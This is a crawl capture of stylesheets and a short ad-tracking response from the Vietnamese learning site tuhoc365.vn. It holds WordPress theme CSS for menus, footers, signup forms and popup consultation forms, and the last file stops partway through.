

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=fQwBuIpBve815b0ea520c05c6fa7af16dabfab117lR4iFU9pBmvu7beY0FkO3kNu0m0d1hRCClv3QgCOx5aRYh0AAsCqMHL%2F1UzX3zKs%2BHQn5%2BHPRfKAS75Iey5FVxEm%2FfjBvjRnMg%3D
body_size: -150
content:
6917c1541e122

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/uploads/useanyfont/uaf.css?ver=1762473791
body_size: -213
content:
				@font-face {
					font-family: 'geomanist';
					src: url('/wp-content/uploads/useanyfont/190408104349Geomanist.woff') format('woff');
					  font-display: auto;
				}

				.geomanist{font-family: 'geomanist' !important;}

						@font-face {
					font-family: 'geomanist-bold';
					src: url('/wp-content/uploads/useanyfont/190408105210Geomanist-Bold.woff') format('woff');
					  font-display: auto;
				}

				.geomanist-bold{font-family: 'geomanist-bold' !important;}

						h1, h2, h3, h4, h5, h6{
					font-family: 'geomanist-bold' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/style.css?ver=1.2.11
body_size: 4436
content:
/*
Theme Name: Ultimate Conversion Child
Theme URI: http://www.angrygorilla.us
Author: Angry Gorilla Team
Author URI: http://www.angrygorilla.us
Description: Modern, Creative Wordpress Blog Theme
Version: 1.2.11
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: responsive-layout, three-columns, right-sidebar, full-width-template, featured-images, post-formats, sticky-post, theme-options, translation-ready
Text Domain: ultimate-conversion-child
Template: ultimate-conversion
*/
h1,h2,h3,h4,h5,h6,ul {
    margin: 0;
    padding: 0;
    line-height: inherit;
    list-style-type: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif !important;
    font-weight: 700 !important;
}

.header-acount li {
    display: inline-block;
    position: relative;
}

.header-acount a {
    color: #000;
    display: block;
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    padding: 0 8px;
    position: relative;
    text-decoration: none;
}

.header-acount li:hover .sub-home-menu,.home-menu li:hover .sub-home-menu {
    visibility: visible;
    opacity: 1;
    transition-delay: 0s
}

.account-action .header-acount {
    margin-bottom: 0;
}

.header-acount a {
    font-size: 13px;
    text-transform: none;
    font-weight: bold;
    font-family: "Roboto",Tahoma,sans-serif;
}

.header-acount li.register>a {
    background-color: #a0b22a;
    border-radius: 3px;
    color: #fff;
}

.header-acount li.login:hover>a {
    background-color: transparent;
    color: #000;
    text-decoration:underline;
}

.header-acount li:hover>a {
    text-decoration: underline;
    border-radius: 3px;
    background-color: #788621;
    color: #fff;
}
.home-menu li:hover>a{
    color: #154992
}

.sub-home-menu {
    min-width: 370px;
    position: absolute;
    background-color: #a0b22a;
    z-index: 100;
    left: 15px;
    margin-right: 0;
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear .3s,opacity .3s linear;
    margin-top: -3px;
}

.sub-home-menu li,.sub-home-menu td {
    margin: 0;
    padding: 0
}

.sub-home-menu li a,.sub-home-menu td a {
    display: block;
    padding: 15px 10px;
    color: #fff;
    font-size: 13px;
    text-shadow: 0 1px 1px rgba(0,0,0,.05);
    text-transform: uppercase
}

.header-acount li:hover .user-info {
    border-bottom: 2px solid #fff
}

.header-acount .sub-home-menu {
    width: 100%;
    min-width: inherit;
    padding-left: 0;
}

.header-acount .sub-home-menu li {
    display: block;
}

.header-acount .sub-home-menu li a {
    padding: 0;
    text-align: center;
    text-transform: none;
}

.bg-white {
    background-color: white;
    -webkit-box-shadow: 0 1px 10px -6px #777;
    -moz-box-shadow: 0 1px 10px -6px #777;
    box-shadow: 0 1px 10px -6px #777;
}

.navbar-header:before, .navbar-header:after {
    content: " ";
    display: table;
}

.navbar-brand {
    height: auto !important;
    padding: 0 auto !important;
    display: inline-block;
    float: none !important;
    width: 190px;
}

.mg-top-xs-2 {
    margin-top: 10px;
}

.heading-menu {
    font-size: 16px;
}

.navbar-nav {
    padding-top: 5px;
}

.nav>li>a:focus, .nav>li>a:hover {
    background-color: #fff !important;
}

.heading-menu .nav>li {
    border-bottom: 5px solid transparent;
    -webkit-transition: border,0.3s;
    -o-transition: border,0.3s;
    transition: border,0.3s;
}

.heading-menu .dropdown-menu>li {
    margin: 0;
    background: #fff!important;
    display: block;
}

.dropdown-menu>li>a {
    border-bottom: solid 1px #b7afaf;
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    width: 85%;
    margin: auto;
}

.heading-menu .dropdown-menu>li>a {
    padding: 10px 15px 10px 15px;
    text-align: left;
    width: auto;
    font-size: 15px;
    color:  #000;
    transition: background .2s;
    -moz-transition: background .2s;
    -webkit-transition: background .2s;
}

.heading-menu .dropdown-menu>li>a:hover, .heading-menu .dropdown-menu>li>a:focus {
    background: #f54337;
    color: #fff;
}

.heading-menu .dropdown-menu {
    background: transparent;
    border: 0;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

.navbar-nav a {
    color: #000;
}

#main-menu-right .table-wrapper {
    display: table;
    width: 100%;
}

#main-menu-right .table-wrapper .account-action {
    display: table-cell;
    padding: 19px 15px;
    vertical-align: middle;
    text-align: center;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    border: solid 1px #fff;
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}

.caret {
    margin-left: 10px;
}

@media screen and (min-width: 768px) {
    #main-menu-left {
        display: table;
    }

    #main-menu-left .navbar-header, #main-menu-left #navbar {
    float: none!important;
    display: table-cell!important;
    vertical-align: middle;
}

.heading-menu .navbar-nav>li>.dropdown-menu {
    display: block;
    transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
    transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
    -moz-transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
    -webkit-transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
}

.heading-menu .nav>li>a:hover {
    color: #e29000;
    border-image: linear-gradient(.3turn, #e29000, #e29000);
    border-image-slice: 1;
}

.heading-menu .dropdown:hover .dropdown-menu {
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
}

.dropdown:hover > .dropdown-menu {
    display: block !important;
}
}

@media screen and (min-width: 1318px) {
    #main-menu-left {
        float: left;
    }

    #main-menu-right {
        float: right;
    }
}

@media screen and (max-width: 1629px) and (min-width: 1025px) {
.heading-menu .nav>li>a {
    padding: 20px 10px 15px 10px;
    font-size: 14px;
}
}

@media screen and (max-width: 1500px) {
    .navbar-brand {
        padding: 5px;
    }

    .heading-menu .nav>li>a {
        padding: 20px 10px 15px 10px;
    }
}

@media screen and (max-width: 992px) {
.heading-menu .navbar-nav>li>.dropdown-menu {
    margin-left: 0;
    width: 100%;
}

.header-acount {
    float: none;
}
}

@media screen and (max-width: 767px) {
.heading-menu .dropdown-menu>li {
    margin: 0 15px;
}
}

@media screen and (max-width: 768px) {
    .navbar-toggle {
        background: #ddd !important;
    }

    .header-acount {
        float: none;
    }

    #main-menu-right .table-wrapper .account-action {
        padding: 10px 15px 15px;
    }
}

@media screen and (max-width: 750px) {
.heading-menu .nav>li>a {
    padding: 8px;
}
}

.dropdown-menu > .dropdown > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -5px;
    margin-left: 1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
    background-clip: padding-box;
}

.heading-menu .nav>li>a {
    font-size: 16px;
    font-weight: 600;
    border-bottom: 3px solid transparent;
}

.open>.dropdown-menu {
    display: block !important;
}

.inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 10px;
}

.col-100,
.col-50,
.col-30,
.col-20,
.col-10 {
    float: left
}

.col-100 {
    width: 100%
}

.col-50 {
    width: 50%
}

.col-30 {
    width: 30%
}

.col-20 {
    width: 20%
}

.col-10 {
    width: 10%
}

@media (max-width:767px) {
    .col-50, .col-30, .col-20, .col-10 {
        width: 100%
    }
}

.col-50:last-of-type, .col-30:last-of-type, .col-20:last-of-type, .col-10:last-of-type, {
    float: right
}

.col-50.clear, .col-30.clear, .col-20.clear, .col-10.clear {
    clear: both
}

.col-50.clear:after {
    display: none
}

#footer .widget {
    background: transparent;
}

#footer .widget-title {
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

#footer .widget {
    font-size: 15px;
}

.row-clr:before, .row-clr:after {
    content: " ";
    display: table;
}

.row-clr:after {
    clear: both;
}

#footer .copyright {
    margin-top: 40px;
    font-size: 13px;
}

#footer .widget ul li a {
    padding: 5px 0;
    display: block;
}

#footer .widget_text, #footer .widget_media_image {
    padding-left: 20px;
    margin-top: 30px;
}

#footer .widget_text strong {
    font-size: 22px;
}

.logo-footer {
    text-align: center;
    margin-bottom: 5px;
}

.logo-footer a {
    display: inline-block;
}

@media (max-width: 767px) {
    #footer .widget-title {
        margin-top: 25px;
    }

    #footer .widget {
        text-align: left;
    }

    #footer .col-30 {
        width: 90%
    }

    #footer .col-10 {
        width: 10%;
    }

    #footer .widget_text {
        margin-top: 25px;
	padding-left: 0;
    }
}

.logo-footer .url img {
    height: 35px;
}

#footer .copy p {
    font-size: 14px;
}

.nav-toggle:checked+.nav-wrap.site-footer .logo-menu {
    margin: 0
}

.nav-toggle:checked+.nav-wrap.site-footer .copy-sm {
    display: none
}

.site-footer,
.site-header {
    background: #303030;
    color: #fff;
}

.site-footer a {
    text-decoration: none;
    color: #fff
}

.site-footer {
    font-size: 12px;
    line-height: 1.66667;
    text-align: center;
    padding: 35px 0 43px 0
}

@media (min-width:768px) {
    .site-footer {
        text-align: left
    }
}

.site-footer .logo-menu {
    margin-bottom: 25px
}

@media (min-width:480px) {
    .site-footer .logo-menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
}

@media (min-width:768px) {
    .site-footer .logo-menu {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.site-footer .site-menu {
    letter-spacing: .025em
}

.site-footer .site-menu>.menu-item {
    margin-left: 0;
    display: none
}

@media (min-width:480px) {
    .site-footer .site-menu>.menu-item {
        margin-left: 25px
    }
    .site-footer .site-menu>.menu-item:first-child {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .site-footer .site-menu>.menu-item {
        display: block
    }
}

@media (min-width:1200px) {
    .site-footer .site-menu>.menu-item {
        margin-left: 50px
    }
}

.site-footer .site-menu>.menu-item-has-children {
    letter-spacing: 0
}

.site-footer .site-menu a {
    padding-top: 4px;
    padding-bottom: 4px
}

.site-footer .site-menu .btn-wrap-s {
    width: auto
}

.site-footer .site-menu .btn-wrap-s a {
    font-size: 10px;
    line-height: 1.66667;
    padding-top: 17px;
    padding-bottom: 15px;
    letter-spacing: .16em
}

.site-footer .copy-sm {
    letter-spacing: .05em
}

@media (min-width:768px) {
    .site-footer .copy-sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
}

.site-footer .copy-sm .copy {
    margin-bottom: 5px
}

@media (min-width:768px) {
    .site-footer .copy-sm .copy {
        margin-bottom: 0
    }
}

.site-footer .copy-sm .copy-url {
    display: inline-block;
    padding: 4px 0;
    border-bottom: solid #9AAF2C 1px
}

.site-footer .copy-sm .copy-url:hover {
    border-color: #fff
}

.site-footer .copy-sm .sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative
}

.site-footer .copy-sm .title {
    display: none
}

@media (min-width:768px) {
    .site-footer .copy-sm .title {
        display: inline-block;
        opacity: .5;
        position: relative;
        padding-right: 47px
    }
    .site-footer .copy-sm .title:after {
        content: '';
        display: block;
        width: 27px;
        height: 1px;
        background: #fff;
        position: absolute;
        top: 50%;
        margin-top: -1px;
        right: 0;
        opacity: .5
    }
}

.site-footer .menu-social-media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.site-footer .menu-social-media .menu-item {
    font-size: 19px;
    line-height: 1.66667;
    opacity: .8;
    margin: 10px
}

.site-footer .menu-social-media .menu-item:hover {
    opacity: 1
}

@media (min-width:768px) {
    .site-footer .menu-social-media .menu-item {
        margin: 0 0 0 30px
    }
    .site-footer .menu-social-media .menu-item:first-of-type {
        margin-left: 16px
    }
}

.site-footer .menu-social-media .icon:before {
    margin: 0
}

.site-footer .sub-menu {
    top: initial;
    bottom: 100%;
    padding: 0;
}

.site-footer a:hover, .site-footer a:focus {
    text-decoration: none;
    color: #d7d7d7;
}

.signupforms{
  width: 526px;
  margin: 0 auto;
}
.signupforms .title-signup{
  font-size: 29.5px;
  color: #a0b22a;
  text-transform: uppercase;
  font-weight: bold;
}

.title-signup.font-32 {
  font-size: 32px;
}

.signupforms .sub-title-signup{
  font-size: 16.5px;
  color: #000;
  margin-top: 3px;
}
.signupforms .row-signup, .signupforms2 .row-signup{
  margin-top: 20px;
}

.signupforms .row-signup.footer-text {
  margin-top: 10px;
}

.signupforms #usernametxt,
.signupforms #emailtxt{
  width: 100%;
}
.signupforms .password-hold-left{
  width: 48%;
  float: left;
}
.signupforms .password-hold-right{
  width: 48%;
  float: right;
}
.signupforms #passwordtxt,
.signupforms #repaswordtxt{
  width: 100%;
}
.signupforms .light-hight-left, .signupforms2 .light-hight-left{
  min-width: 45%!important;
  border-top: 1px solid #a9a9a9;
  margin-top: 10px;
  float: left;
}
.signupforms .light-hight-right, .signupforms2 .light-hight-right{
  min-width: 45%!important;
  border-top: 1px solid #a9a9a9;
  margin-top: 10px;
  float: right;
}
.signupforms .or-txt, .signupforms2 .or-txt{
  width: 10%;
  float: left;
  text-align: center;
  color: #303030;
}
.signupforms .other-login-txt, .signupforms2 .other-login-txt{
  font-size: 16px;
  text-align: center;
  color: #000;
}
.signupforms .btn-groups, .signupforms2 .btn-groups{
  margin: 0 auto;
}
.signupforms .btn-groups .other-login-btn, .signupforms2 .btn-groups .other-login-btn {
  width: 167px;
  height: 41px;
  margin: 0 12px 0 0;
  float: left;
  text-align: center;
  cursor: pointer;
}

.signupforms .btn-groups .other-login-btn:last-child {
  margin: 0;
}

.signupforms .btn-groups .other-login-btn a, .signupforms2 .btn-groups .other-login-btn a {
  width: 167px;
  height: 41px;
  display: inline-block;
}

.signupforms .btn-groups .other-login-btn a.fb-social, .signupforms .btn-groups .other-login-btn a.google-social, .signupforms2 .btn-groups .other-login-btn a.fb-social, .signupforms2 .btn-groups .other-login-btn a.google-social {
  background: none;
}

.signupforms .register-btn{
  width: 100%;
  height: 50px;
  font-size: 23px;
  line-height: 53px;
  background-color: #a0b22a;
  border-radius: 8px;
  color: #FFF;
  text-align: center;
  padding: 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  border: none;
}

.signupforms .footer-txt{
  font-size: 12px;
  color: #000;
}

.signupforms .footer-txt p {
  margin-bottom: 2px;
  text-align: center;
}

.signupforms .error {
  color: #a94442;
}

.signupforms input.error {
  border: 1px solid #a94442;
}

.signupforms .error2{
  color: #a94442;
}
.signupforms input{
  display: table-cell;
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  border: 1px solid #9f978e;
  border-radius: 4px;
}
.signupforms #emailtxt-error2{
  float: left;
}

.se-box-note {
  font-size: 11px;
  font-style: italic;
  margin: 15px 5%;
  text-align: center;
}

.clear-both {
    clear: both;
}

.signupforms input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #a3a3a3;
}
.signupforms input::-moz-placeholder { /* Firefox 19+ */
  color: #a3a3a3;
}
.signupforms input:-ms-input-placeholder { /* IE 10+ */
  color: #a3a3a3;
}
.signupforms input:-moz-placeholder { /* Firefox 18- */
  color: #a3a3a3;
}

@media screen and (max-width: 768px) {
    .modal-content #signupforms {
        width: 100%;
    }

}

#loginModal .modal-footer {
    padding: 0px 15px !important;
}

.login-social {
    width: 163px;
    margin: 0 auto;
}

.login-social ul {
    list-style: none;
    margin: 10px auto 0 auto;
    padding: 0;
    width: 163px;
    text-align: center;
}

.login-social li {
    display: inline-block;
    margin-right: 18px;
}

.fb-social {
    background: url(./online/assets/images/fb-39.png) no-repeat;
}

.google-social {
    background: url(./online/assets/images/google-39.png) no-repeat;
}

.login-social li a {
    width: 39px;
    height: 39px;
    line-height: 39px;
    display: inline-block;
}

.modal-footer, .modal-footer a {
    font-size: 15px;
}

.light-forgot {
    text-align: center;
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: 34px;
    padding: .375rem 1.75rem .375rem .75rem;
    font-size: 14px;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    background-color: #fff;
    border: 1px solid #9f978e;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.custom-select {
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
    .custom-select {
        transition: none;
    }
}

select.browser-default {
    display: block!important;
}

.signupforms .column-name {
    width: 66%;
    float: left;
}

.signupforms .column-year {
    width: 30%;
    float: right;
}

.tc-dh-tabs p {
    margin: 0 !important;
}

.tc-dh-tabs .tve_scTC {
    padding: 0;
}

.tc-dh-tabs .tve_scTC.tve_scTC1 .thrv_contentbox_shortcode {
    padding: 0;
}

.tc-dh-tabs .tve_scT .tve_scTC {
    border:none;
    background: transparent;
}

.dc-kh-tabs .tve_scT>ul {
    margin-bottom: 10px !important;
    text-align: center;
}

.dc-kh-tabs .tve_scT>ul li {
    padding: 1px 0 !important;
    border-radius: 13px;
    margin-right: 13px !important;
}

.dc-kh-tabs .tve_scT>ul li {
    float: none !important;
    display: inline-block;
}

.dc-kh-col-first .tcb-flex-row > .tcb-flex-col:first-child {
    z-index: 9999;
}

.tc-dh-tabs .tve_scT>ul {
    text-align: right;
    margin-right: 23px !important;
}

.tc-dh-tabs .tve_scT>ul li {
    float: none;
    display: inline-block;
    border-radius: 8px;
    margin: 0 !important;
    padding: 8px 0 !important;
}

.tc-dh-tabs .tve_scT ul li.tve_tS span {
    color: #000 !important;
}

.th1-text {
    position: relative;
}

.th1-text:before {
    content: '';
    position: absolute;
    width: 6px;
    top: 0;
    left: -18px;
    bottom: 0;
    background: #ff2929;
}

.th1-text-2:before {
    background: #008e00;
}

.th1-text-3:before {
    background: #00365b;
}

.th1-text-4:before {
    background: #ff7900;
}

.tc-dh-tabs .tve_scT ul li span {
    color: #fff !important;
}

.tc-dh-tabs .tve_scT ul li:hover span {
	color: #000 !important;
}

.tc-dh-tabs .tve_scT ul li:hover {
    background-color: rgb(255, 6, 6) !important;
}

.tc-dh-tabs .tve-elem-default-pad {
    margin-top: -4px;
}

@media (max-width: 1023px) {
    .tc-dh-tabs .tve_scT > ul li {
        width: 33.33% 
    }
}

.video-playlist-wrap .playlist-wrap .playlist-item a {
    text-decoration: none !important;
    font-family: 'Montserrat';
}

.wpcf7-form label, .wpcf7-form input {
    font-family: 'Montserrat' !important;
}

[data-class="wpcf7cf_group"] [data-id="group-2"] .one_half + p,
[data-class="wpcf7cf_group"] [data-id="group-2"] .one_half + p + p,
[data-class="wpcf7cf_group"] [data-id="group-2-2"] .one_half + p,
[data-class="wpcf7cf_group"] [data-id="group-2-2"] .one_half + p + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p + p + p {
    display: none;
	height: 0;
	visibility: hidden;
}

.multi-quiz .single-quizes img {
    max-width: 100%;
}

.ads {
    position: relative;
    width: 100%;
    height: 200px;
    background: #fff;
    border: 1px solid #ff0000;
}

.ads > div {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/css/style-consulting.css?ver=1.2.11
body_size: 2728
content:
.np-form input::-webkit-input-placeholder,
.np-form textarea::-webkit-input-placeholder {
    color: #707378
}

.np-form input::-ms-input-placeholder,
.np-form textarea::-ms-input-placeholder {
    color: #707378
}

.np-form input::placeholder,
.np-form textarea::placeholder {
    color: #707378
}

.np-form .field-radio label,
.np-form p {
    margin: 0 0 10px 0
}

.np-form .field-radio label:last-child,
.np-form p:last-child {
    margin-bottom: 0
}

.np-form .form-submit {
    margin-bottom: 0
}

.np-form .field,
.np-form .field-radio label {
    display: block;
    width: 100%;
    background: #fff;
    border: solid #f3f4f5 1px;
    padding: 17px 30px 16px 30px;
    letter-spacing: .025em
}

.np-form .field-radio label {
    padding-top: 17px;
    padding-bottom: 17px
}

.np-form .field-select-wrap {
    background: #fff;
    display: block
}

.np-form .field-select {
    padding-top: 0;
    padding-bottom: 0;
    height: 60px;
    margin: 0;
    border-radius: 0;
    position: relative
}

.np-form .field-radio .wpcf7-list-item-label {
    padding-left: 5px
}

.popup-form {
    display: none;
    background: #f8f8f8;
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    padding: 0 0 30px 0
}

.mfp-content .popup-form {
    display: block
}

.popup-form input[type=radio] {
    padding-right: initial;
    -webkit-appearance: radio
}

.popup-form select {
    -webkit-appearance: menulist
}

.popup-form p {
    margin-bottom: 10px
}

.popup-form p:last-child {
    margin-bottom: 0
}

.popup-form .fieldset-cf7mls-wrapper {
    max-width: 570px;
    margin: 0 auto;
    padding: 0 10px
}

.popup-form .fieldset-cf7mls {
    padding: 0
}

.popup-form .cf7mls_progress_bar {
    margin-bottom: 0
}

.popup-form .cf7mls_progress_bar .number {
    background: #fff;
    color: #999da4;
    border: solid #eaeff1 1px;
    width: 30px;
    padding: 5px 0;
    border-radius: 3px
}

.popup-form .cf7mls_progress_bar .text {
    display: block;
    margin-top: 4px;
    text-transform: none;
    color: #999da4;
    font-weight: 400;
    letter-spacing: .025em
}

.popup-form .cf7mls_progress_bar li {
    font-weight: 400;
    font-size: inherit;
    line-height: inherit
}

.popup-form .cf7mls_progress_bar li:after,
.popup-form .cf7mls_progress_bar li:before {
    top: 16px;
    height: 1px
}

.popup-form .cf7mls_progress_bar li:after {
    background: #f8f8f8
}

.popup-form .cf7mls_progress_bar li.active {
    font-weight: 700
}

.popup-form .cf7mls_progress_bar li.active .number {
    border-color: #9AAF2C;
    color: #fff
}

.popup-form .cf7mls_progress_bar li.active .text {
    color: #9AAF2C
}

.popup-form .cf7mls_progress_bar li.active:after {
    background: #f8f8f8
}

.popup-form .header {
    padding: 27px 10px 22px 10px;
    border-bottom: solid #eaeff1 1px;
    margin-bottom: 35px
}

.popup-form .field-radio label {
    margin-bottom: 10px;
    padding-top: 18px;
    padding-bottom: 18px
}

.popup-form .title {
    text-align: center;
    padding-bottom: .69444em;
    margin-bottom: 1.38889em;
    line-height: 1.27778em
}

.popup-form .title:after {
    left: 50%;
    margin-left: -30px;
    width: 60px;
    height: 2px
}

.popup-form .cf7mls_next.action-button,
.popup-form input.wpcf7-form-control.wpcf7-submit {
    border-radius: 3px;
    letter-spacing: .16em;
    display: block;
    margin: 0 auto
}

@media (min-width:480px) {
    .popup-form .cf7mls_next.action-button,
    .popup-form input.wpcf7-form-control.wpcf7-submit {
        padding-right: 30px;
        padding-left: 30px
    }
}

.popup-form .btn-wrap,
.popup-form .cf7mls-btns {
    padding-top: 30px
}

.popup-form .cf7mls-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.popup-form .btn-wrap button,
.popup-form .cf7mls-btns button,
.popup-form .cf7mls_back {
    display: block;
    margin: 0 auto!important;
    min-width: 170px
}

.popup-form .cf7mls_back {
    color: #999da4;
    font-size: 15px;
    line-height: 1.66667
}

.popup-form .wpcf7-response-output {
    text-align: center
}

.popup-form .q {
    padding-top: 18px;
    margin-bottom: 21px;
    letter-spacing: .025em
}

.popup-form .q:last-child {
    margin-bottom: 0
}

.popup-form .q-first {
    padding-top: 0
}

.popup-form .cf7mls_next.action-button {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.popup-form .cf7mls_back.action-button {
    border: 0;
    background: 0 0;
    max-width: none;
    color: #999da4;
    font-weight: 300;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    border-radius: 0;
    margin-top: 20px!important;
    padding: 0;
    text-align: center
}

.popup-form .submit {
    padding-top: 30px
}

.popup-form .wpcf7 .screen-reader-response,
.popup-form .wpcf7-not-valid-tip,
.popup-form .wpcf7-response-output {
    display: block;
    color: #9AAF2C;
    display: block;
    font-size: 16px;
    line-height: 1.75em;
    text-align: center
}

.popup-form .wpcf7-not-valid-tip {
    margin: 10px 0 0 0
}

.popup-form .wpcf7 .screen-reader-response {
    display: none
}

.popup-form .wpcf7 .screen-reader-response {
    margin-bottom: 25px
}

.popup-form .wpcf7.screen-reader-response ul {
    padding-top: 10px
}

.popup-form .wpcf7-display-none {
    display: none
}

.wpcf7-response-output.wpcf7-validation-errors {
    margin-top: 25px
}

.cf7mls_progress_bar {
    margin: 0 auto 45px auto;
    max-width: 600px;
    font-size: 12px;
    line-height: 1.5em;
    font-weight: 700
}

.cf7mls_progress_bar .number {
    background: #dbdddf;
    display: inline-block;
    width: 32px;
    padding: 7px 0 6px 0;
    text-align: center;
    border-radius: 2px;
    color: #fff;
    position: relative;
    z-index: 3
}

.cf7mls_progress_bar li:after,
.cf7mls_progress_bar li:before {
    position: absolute;
    z-index: 1;
    content: '';
    width: 100%;
    height: 2px;
    line-height: initial;
    top: 50%;
    margin-top: -1px;
    background: #eaeff1
}

.cf7mls_progress_bar li:before {
    background: #dbdddf;
    left: -50%
}

.cf7mls_progress_bar li:after {
    display: none;
    background: #fff;
    z-index: 2
}

.cf7mls_progress_bar li:first-child:after {
    content: '';
    left: -50%;
    display: block
